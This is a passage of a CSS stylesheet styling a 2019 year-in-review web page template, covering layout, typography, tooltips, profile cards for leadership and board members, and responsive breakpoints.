  padding: 10px 40px 20px;
  display: flex;
  justify-content: space-around;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip .tooltip-inner .tooltip-list ul li {
  text-align: center;
  color: #fff;
  font-size: 14px;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip.in {
  opacity: 1 !important;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(1) .tooltip-arrow {
  left: 9% !important;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(2) .tooltip-arrow {
  left: 47% !important;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(3) .tooltip-arrow {
  left: 83% !important;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(1) .tooltip-arrow {
  left: 9% !important;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(2) .tooltip-arrow {
  left: 43% !important;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(3) .tooltip-arrow {
  left: 78% !important;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(1) .tooltip-arrow {
  left: 9% !important;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(2) .tooltip-arrow {
  left: 43% !important;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(3) .tooltip-arrow {
  left: 78% !important;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-map {
  width: 100%;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-map svg {
  width: 100%;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-map svg .cls-2 {
  fill: #e69e33 !important;
  transition: fill 0.2s ease-in-out, stroke 0.2s ease-in-out;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-map svg .cls-3 {
  transition: fill 0.2s ease-in-out, stroke 0.2s ease-in-out;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-map svg .cls-1 {
  fill: #00536a;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-map svg .cls-2 {
  fill: #e69e33;
  stroke: #3a3a3a;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-map svg .cls-2, .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-map svg .cls-3 {
  stroke-linecap: round;
  stroke-linejoin: round;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-map svg .cls-3 {
  fill: #e4e4e4;
  stroke: #bbb;
}
.page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-map svg .cls-4 {
  fill: #fff;
}
.page-template-page-2019yir #main-container #leadership-2019.section-14 {
  padding: 80px 0 0;
}
.page-template-page-2019yir #main-container #leadership-2019.section-14 .section-14-wrapper {
  max-width: 1200px;
  margin: auto;
  position: relative;
}
.page-template-page-2019yir #main-container #leadership-2019.section-14 .section-14-wrapper .powerline-11 {
  width: 635px;
  position: absolute;
  right: -133px;
  top: -200px;
}
.page-template-page-2019yir #main-container #leadership-2019.section-14 .section-14-wrapper .section-14-image img {
  width: 100%;
}
.page-template-page-2019yir #main-container #leadership-team.section-15 {
  padding: 40px 0px;
  background-color: rgba(72, 120, 167, 0.2);
  text-align: center;
}
.page-template-page-2019yir #main-container #leadership-team.section-15 .container-fluid {
  max-width: 1600px;
  margin: auto;
}
.page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-title {
  margin-bottom: 80px;
}
.page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-title h3 {
  font-size: 32px;
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper {
  display: flex;
  justify-content: center;
}
.page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card {
  display: flex;
  flex-direction: column;
  align-items: center;
  width: 300px;
  margin: auto;
  min-height: 450px;
  height: 100%;
}
.page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card img {
  border-radius: 50%;
  margin-bottom: 20px;
  width: 207px;
  height: 207px;
}
.page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card .section-15-profile-card-content {
  padding: 20px;
}
.page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card .section-15-profile-card-content .section-15-profile-name {
  display: block;
  color: #000;
  font-family: "gill-sans-nova", sans-serif;
  font-weight: bold;
  text-transform: uppercase;
}
@media screen and (max-width: 991px) {
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper {
    flex-wrap: wrap;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper.row-5 {
    flex-wrap: wrap;
  }
}
.page-template-page-2019yir #main-container #board-members.section-16 {
  padding: 80px 0px;
  text-align: center;
}
.page-template-page-2019yir #main-container #board-members.section-16 .container-fluid {
  max-width: 1600px;
  margin: auto;
}
.page-template-page-2019yir #main-container #board-members.section-16 .section-16-title {
  margin-bottom: 80px;
}
.page-template-page-2019yir #main-container #board-members.section-16 .section-16-title h3 {
  font-size: 32px;
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper {
  display: flex;
  justify-content: center;
}
.page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card {
  display: flex;
  flex-direction: column;
  align-items: center;
  width: 300px;
  margin: auto;
  min-height: 450px;
  height: 100%;
}
.page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card img {
  border-radius: 50%;
  margin-bottom: 20px;
  width: 207px;
  height: 207px;
}
.page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card .section-16-profile-card-content {
  padding: 20px;
}
.page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card .section-16-profile-card-content .section-16-profile-name {
  display: block;
  color: #000;
  font-family: "gill-sans-nova", sans-serif;
  font-weight: bold;
  text-transform: uppercase;
}
@media screen and (max-width: 991px) {
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper {
    flex-wrap: wrap;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper.row-5 {
    flex-wrap: wrap;
  }
}
.page-template-page-2019yir #main-container #board-alternatives.section-17 {
  padding: 80px 0px;
  background-color: rgba(72, 120, 167, 0.2);
  text-align: center;
}
.page-template-page-2019yir #main-container #board-alternatives.section-17 .container-fluid {
  max-width: 1600px;
  margin: auto;
}
.page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-title {
  margin-bottom: 80px;
}
.page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-title h3 {
  font-size: 32px;
  text-transform: uppercase;
}
.page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper {
  display: flex;
  justify-content: center;
}
.page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card {
  display: flex;
  flex-direction: column;
  align-items: center;
  width: 300px;
  margin: auto;
  min-height: 450px;
  height: 100%;
}
.page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card img {
  border-radius: 50%;
  margin-bottom: 20px;
  width: 207px;
  height: 207px;
}
.page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card .section-17-profile-card-content {
  padding: 20px;
}
.page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card .section-17-profile-card-content .section-17-profile-name {
  display: block;
  color: #000;
  font-family: "gill-sans-nova", sans-serif;
  font-weight: bold;
  text-transform: uppercase;
}
@media screen and (max-width: 991px) {
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper {
    flex-wrap: wrap;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper.row-5 {
    flex-wrap: wrap;
  }
}
.page-template-page-2019yir #main-container #download-report.section-18 {
  height: 200px;
  background-color: #02394f;
  display: flex;
  align-items: center;
}
.page-template-page-2019yir #main-container #download-report.section-18 a:hover .section-18-content {
  opacity: 0.7;
}
.page-template-page-2019yir #main-container #download-report.section-18 .section-18-content {
  opacity: 1;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: opacity 0.3s ease-in-out;
}
.page-template-page-2019yir #main-container #download-report.section-18 .section-18-content img {
  width: 57px;
  height: 57px;
  position: relative;
  top: -10px;
}
.page-template-page-2019yir #main-container #download-report.section-18 .section-18-content .section-18-download {
  font-family: "roboto-slab", serif;
  color: #FFF;
  font-size: 40px;
  line-height: 40px;
  margin: 0 15px 0 20px;
  text-transform: none;
  font-weight: bold;
}
.page-template-page-2019yir #main-container #download-report.section-18 .section-18-content p {
  display: inline-block;
  color: #fff;
  text-transform: uppercase;
  font-size: 22px;
  margin-top: 5px;
  margin-bottom: 0;
}

@media screen and (max-width: 1199px) {
  .page-template-page-2019yir header.header {
    padding-top: 15px;
  }
  .page-template-page-2019yir header.header #logo {
    padding-bottom: 15px;
  }
  .page-template-page-2019yir header.header #logo img {
    height: 50px;
  }
  .page-template-page-2019yir header.header.scrolled #logo {
    padding-bottom: 10px;
  }
  .page-template-page-2019yir header.header.scrolled #logo img {
    height: 40px;
  }
  .page-template-page-2019yir header.header.scrolled #yir-menu {
    padding: 0px 25px;
  }
  .page-template-page-2019yir header.header.scrolled-extra {
    top: -65px;
  }
  .page-template-page-2019yir header.header.scrolled-extra.logged-in {
    top: -33px;
  }
  .page-template-page-2019yir #yir-menu {
    background: #111111;
    padding: 9px 25px;
    transition: all 0.4s;
  }
  .page-template-page-2019yir #yir-menu .nav a {
    padding: 15px 15px 15px 15px;
    font-size: 13px;
  }
  .page-template-page-2019yir #yir-menu .nav span {
    font-size: 14px;
  }
  .page-template-page-2019yir #main-container h1 {
    font-size: 85.38px;
    line-height: 86.4px;
  }
  .page-template-page-2019yir #main-container h2 {
    font-size: 47.968px;
    line-height: 47px;
  }
  .page-template-page-2019yir #main-container h3 {
    font-size: 29.7px;
  }
  .page-template-page-2019yir #main-container h4 {
    font-size: 25.16px;
  }
  .page-template-page-2019yir #main-container h5 {
    font-size: 22.23px;
  }
  .page-template-page-2019yir #main-container h6 {
    font-size: 18px;
  }
  .page-template-page-2019yir #main-container .header-section {
    margin-bottom: 300px;
  }
  .page-template-page-2019yir #main-container .header-section .header-content {
    max-width: 740px;
    margin: auto;
    text-align: center;
    margin-top: -100px;
  }
  .page-template-page-2019yir #main-container .header-section .header-content .header-icon-image {
    bottom: -345px;
  }
  .page-template-page-2019yir #main-container .header-section .header-content .header-icon-image img {
    max-width: 1160px;
    width: 100%;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-content .read-less span {
    font-size: 16px;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-content .read-less-close {
    max-height: 295px !important;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 .powerline-1 {
    height: 686px;
    bottom: -450px;
  }
  .page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card .section-2-content-inline {
    display: block;
  }
  .page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card .section-2-content-inline .section-2-content-card-number {
    font-size: 70px;
  }
  .page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card .section-2-content-inline .section-2-content-card-unit {
    font-size: 70px;
  }
  .page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card .section-2-content-inline .section-2-content-card-title {
    font-size: 29.7px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content {
    margin-bottom: -420px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat {
    margin-bottom: 20px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat img {
    max-width: 50px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat .section-3-stat-number {
    font-size: 70px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat .section-3-stat-unit {
    font-size: 70px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat .section-3-stat-title {
    font-size: 29.7px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-content {
    margin-top: 50px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .powerline-2 {
    width: 390px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .powerline-3 {
    left: 500px;
  }
  .page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .section-4-mission-card {
    padding: 20px 20px;
  }
  .page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .powerline-4 {
    width: 190px;
    left: -100px;
  }
  .page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-title h3 {
    font-size: 27.2px;
    text-transform: uppercase;
  }
  .page-template-page-2019yir #main-container #sustainability-2019.section-6 .section-6-wrapper .section-6-image img {
    position: relative;
    bottom: unset;
  }
  .page-template-page-2019yir #main-container #sustainability-2019.section-6 .section-6-wrapper .powerline-5 {
    right: -190px;
  }
  .page-template-page-2019yir #main-container #products.section-7 {
    padding: 80px 15px;
  }
  .page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-products-card img {
    max-width: 85px;
  }
  .page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-products-card .section-7-products-number {
    font-size: 70px;
  }
  .page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-products-card .section-7-products-title {
    font-size: 29.7px;
  }
  .page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .powerline-6 {
    width: 500px;
    position: absolute;
    top: -130px;
    right: -280px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 {
    padding: 80px 15px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-icon {
    left: -25px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-icon img {
    max-width: 50px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-co2-card .section-8-co2-number {
    font-size: 70px;
    color: #C36525;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-co2-card .section-8-co2-title {
    font-size: 29.7px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .powerline-7 {
    bottom: -650px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-content {
    padding: 10px;
    padding-left: 0px;
    padding-right: 0px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-content h5 {
    margin-bottom: 50px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-content h1 {
    font-size: 85px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 {
    padding: 80px 15px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-icons img {
    max-width: 70px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .container {
    width: 100%;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card {
    margin: 30px auto;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card .section-9-recycling-card-inline .section-9-recycling-number {
    font-size: 70px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card .section-9-recycling-card-inline .section-9-recycling-unit {
    font-size: 29.7px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card .section-9-recycling-title {
    font-size: 29.7px;
  }
  .page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .powerline-8 {
    right: -200px;
    top: -480px;
  }
  .page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card img {
    max-width: 70px;
  }
  .page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card .section-11-social-media-number {
    font-size: 70px;
    margin-bottom: 10px;
  }
  .page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card .section-11-social-media-number-unit {
    font-size: 70px;
  }
  .page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card .section-11-social-media-title {
    font-size: 29.7px;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .powerline-9 {
    left: -100px;
    top: -620px;
    transform: rotate(5deg);
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-title h5 {
    font-size: 27.2px;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-content-card .section-12-inline {
    display: block;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-content-card .section-12-content-card-number {
    font-size: 70px;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-content-card .section-12-content-card-title {
    font-size: 29.7px;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper {
    padding: 30px 0px;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .section-13-owner-icons .section-13-icon-wrapper .tooltip {
    left: -15px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .section-13-owner-icons .section-13-icon-wrapper .tooltip .tooltip-inner {
    width: 500px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(1) .tooltip-arrow {
    left: 9% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(2) .tooltip-arrow {
    left: 47% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(3) .tooltip-arrow {
    left: 80% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(1) .tooltip-arrow {
    left: 9% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(2) .tooltip-arrow {
    left: 42% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(3) .tooltip-arrow {
    left: 75% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(1) .tooltip-arrow {
    left: 9% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(2) .tooltip-arrow {
    left: 42% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(3) .tooltip-arrow {
    left: 75% !important;
  }
  .page-template-page-2019yir #main-container #leadership-2019.section-14 .section-14-wrapper .powerline-11 {
    width: 610px;
    right: -205px;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-title h3 {
    font-size: 27px;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card {
    min-height: 400px;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card img {
    border-radius: 50%;
    margin-bottom: 20px;
    width: 175px;
    height: 175px;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card .section-15-profile-card-content {
    padding: 20px;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card .section-15-profile-card-content .section-15-profile-name {
    font-size: 18px;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card .section-15-profile-card-content .section-15-profile-job-title {
    font-size: 16px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-title h3 {
    font-size: 27px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card {
    min-height: 400px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card img {
    border-radius: 50%;
    margin-bottom: 20px;
    width: 175px;
    height: 175px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card .section-16-profile-card-content {
    padding: 20px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card .section-16-profile-card-content .section-16-profile-name {
    font-size: 18px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card .section-16-profile-card-content .section-16-profile-job-title {
    font-size: 16px;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-title h3 {
    font-size: 27px;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card {
    min-height: 400px;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card img {
    border-radius: 50%;
    margin-bottom: 20px;
    width: 175px;
    height: 175px;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card .section-17-profile-card-content {
    padding: 20px;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card .section-17-profile-card-content .section-17-profile-name {
    font-size: 18px;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card .section-17-profile-card-content .section-17-profile-job-title {
    font-size: 16px;
  }
  .page-template-page-2019yir #main-container #download-report.section-18 .section-18-content img {
    width: 46px;
    height: 46px;
    top: -10px;
  }
  .page-template-page-2019yir #main-container #download-report.section-18 .section-18-content .section-18-download {
    font-size: 32px;
  }
  .page-template-page-2019yir #main-container #download-report.section-18 .section-18-content p {
    font-size: 17px;
  }
}
@media screen and (max-width: 1105px) {
  .page-template-page-2019yir header.header.scrolled #yir-menu {
    padding: 0px 25px;
  }
  .page-template-page-2019yir header.header.scrolled #yir-menu a {
    padding: 15px 10px;
  }
  .page-template-page-2019yir #yir-menu .nav a {
    padding: 10px 10px 10px 10px;
  }
}
@media screen and (max-width: 1034px) {
  .page-template-page-2019yir header.header.scrolled #yir-menu a {
    padding: 10px 10px !important;
  }
  .page-template-page-2019yir header.header.scrolled-extra {
    top: -65px;
  }
}
@media screen and (max-width: 991px) {
  .page-template-page-2019yir #main-container body {
    font-size: 16px;
  }
  .page-template-page-2019yir #main-container h1 {
    font-size: 72px;
  }
  .page-template-page-2019yir #main-container h2 {
    font-size: 46px;
    line-height: 46px;
  }
  .page-template-page-2019yir #main-container h3 {
    font-size: 24px;
    line-height: unset;
  }
  .page-template-page-2019yir #main-container h4 {
    font-size: 21px;
  }
  .page-template-page-2019yir #main-container h5 {
    font-size: 18px;
  }
  .page-template-page-2019yir #main-container h6 {
    font-size: 18px;
  }
  .page-template-page-2019yir #main-container ul {
    padding-left: 20px;
  }
  .page-template-page-2019yir #main-container ul li {
    font-size: 14px;
  }
  .page-template-page-2019yir #main-container .row-flex {
    display: block;
  }
  .page-template-page-2019yir #main-container .clear-left {
    clear: none !important;
  }
  .page-template-page-2019yir #main-container .header-section {
    margin-bottom: 190px;
  }
  .page-template-page-2019yir #main-container .header-section .header-content .header-icon-image {
    bottom: -245px;
  }
  .page-template-page-2019yir #main-container .header-section .header-content .header-sub-title {
    padding: 8px 15px;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 {
    padding: 60px 0px;
    max-width: 1400px;
    margin: auto;
    position: relative;
    min-height: 785px;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-ceo {
    margin-bottom: 30px;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-ceo img {
    max-width: 416px;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-content {
    padding: 0px 20px;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-content .read-less-close {
    max-height: 165px !important;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 .powerline-1 {
    height: 586px;
    position: absolute;
    left: -35px;
    bottom: -650px;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 .powerline-1 img {
    height: 100%;
  }
  .page-template-page-2019yir #main-container #highlights-2019.section-2 {
    padding: 60px 0px;
  }
  .page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-image {
    max-width: 600px;
    margin: auto;
  }
  .page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card {
    padding: 0px 40px;
  }
  .page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card .section-2-content-inline .section-2-content-card-number {
    font-size: 56px;
    line-height: 56px;
  }
  .page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card .section-2-content-inline .section-2-content-card-unit {
    font-size: 56px;
  }
  .page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card .section-2-content-inline .section-2-content-card-title {
    font-size: 24.95px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 {
    padding: 60px 0px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .powerline-3 {
    width: 200px;
    left: 425px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content {
    margin-bottom: 0px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat {
    max-width: 600px;
    margin: auto;
    margin-bottom: 30px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat .section-3-stat-number {
    font-size: 56px;
    line-height: 56px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat .section-3-stat-unit {
    font-size: 56px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat .section-3-stat-title {
    font-size: 24.95px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .powerline-2 {
    position: absolute;
    width: 315px;
    top: -1220px;
  }
  .page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .powerline-4 {
    width: 185px;
    left: -100px;
    bottom: -172px;
  }
  .page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .section-4-content {
    padding: 0px 15px;
  }
  .page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .section-4-mission-card {
    max-width: 320px;
    margin: auto;
  }
  .page-template-page-2019yir #main-container #safety-2019.section-5 {
    padding: 60px 0px;
  }
  .page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-title h3 {
    font-size: 24px;
  }
  .page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-content {
    margin-top: 0px;
  }
  .page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-column-2 {
    padding-top: 0px;
  }
  .page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-image {
    margin-top: 0px;
    max-width: 600px;
    margin: auto;
  }
  .page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-image img {
    width: 100%;
  }
  .page-template-page-2019yir #main-container #sustainability-2019.section-6 {
    padding: 60px 0px 40px;
  }
  .page-template-page-2019yir #main-container #sustainability-2019.section-6 .section-6-wrapper .section-6-image {
    max-width: 600px;
    margin: auto;
  }
  .page-template-page-2019yir #main-container #sustainability-2019.section-6 .section-6-wrapper .section-6-content {
    padding: 20px;
  }
  .page-template-page-2019yir #main-container #sustainability-2019.section-6 .section-6-wrapper .powerline-5 {
    width: 365px;
    top: -20%;
    right: -215px;
  }
  .page-template-page-2019yir #main-container #products.section-7 {
    padding: 120px 15px 80px;
    text-align: center;
  }
  .page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-title {
    padding: 0px 25px;
  }
  .page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-products-card {
    margin: 30px auto;
  }
  .page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-products-card img {
    max-width: 75px;
  }
  .page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-products-card .section-7-products-number {
    font-size: 56px;
    line-height: 56px;
  }
  .page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-products-card .section-7-products-title {
    font-size: 24.95px;
  }
  .page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .powerline-6 {
    width: 475px;
    top: -185px;
